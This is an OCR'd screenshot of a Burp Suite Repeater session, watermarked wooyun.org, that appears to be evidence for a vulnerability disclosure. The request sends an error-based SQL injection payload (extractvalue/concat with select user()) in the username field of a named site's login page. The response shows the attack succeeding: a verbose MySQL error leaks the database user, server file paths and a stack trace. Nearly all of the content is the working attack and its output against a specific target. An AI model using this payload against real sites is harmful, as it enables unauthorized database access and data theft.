 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.nczfgjj.com ?
Request
Raw Params Headers Hex
POST /Programs/login.php HTTP/1.1
Host: www.nczfgjj.com
Proxy-Connection: keep-alive
Content-Length: 186
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.nczfgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.nczfgjj.com/manage_main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g92ojbi3u50djru8tlmdg1n9h1; AJSTAT_ok_pages=1; AJSTAT_ok_times=2
username=+admin'and extractvalue(1,concat(0x23,(select user()))) and
'1'='1&password=admin&verifynum=7905&do=login&index=1&referer=%2Fmanage_main.php&v=&image_l
ogin.x=53&image_login.y=19
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 27 Oct 2015 12:08:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.13
Vary: Accept-Encoding
Content-Length: 1505
<html><head><title>数据库错误</title><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" /><style type="text/css"><!--.error { font: 11px tahoma, verdana, arial,
sans-serif; }--></style></head>
<body></table></td></tr></table></form>
<blockquote><p class="error">&nbsp;</p><p class="error"><b>数据库出现了些小问题。</b><br
/>
请尝试点击浏览器的<a
href="javascript:window.location=window.location;">刷新</a>按钮重试。</p><p
class="error">请联系管理员。</p><p class="error">抱歉给您带来不便。</p><form><textarea
class="error" rows="15" cols="100" wrap="off">数据库错误在: mysql
SQL语句: select * from af_view_user where username='admin'and
extractvalue(1,concat(0x23,(select user()))) and '1'='1' limit 0,1
错误文件: /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php
错误代码: HY000
错误行数: 96
错误信息: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'#nczfgjj.com@localhost'
错误追踪:
#0 /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php(96):
PDO-&gt;query('select * from a...')
#1 /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php(279):
__af_pdo_sql-&gt;query('select * from a...')
#2 /data/www/nczfgjj.com/htdocs/aflib/class__pdo_sql.php(146):
__af_pdo_sql-&gt;my_get('select * from a...')
#3 /data/www/nczfgjj.com/htdocs/Programs/login.php(48):
__af_pdo_sql-&gt;get_row()
#4 {main}
日期: 2015-10-27 20:08:58
脚本: http://
来源:
</textarea></form></blockquote>
</body></html>
? < + > Type a search term 0 matches
Done
www.wooyun.org
1,711 bytes | 45 millis